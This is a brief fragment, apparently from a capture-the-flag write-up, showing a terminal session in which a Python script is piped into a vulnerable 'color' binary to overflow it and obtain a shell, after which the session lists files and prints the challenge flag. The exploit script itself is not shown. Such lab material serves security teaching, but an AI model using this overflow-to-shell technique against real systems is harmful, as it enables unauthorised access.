 color@ubuntu-512mb-nyc3-01:~$ (python /tmp/cpunch/color.py; cat )| ./color
Enter your favorite color: Me too! That's my favorite color too!
You get a shell! Flag is in flag.txt
id -u
1004
id -g
1005
ls
color  color.c  flag.txt  Makefile
cat flag.txt
flag{c0lor_0f_0verf1ow}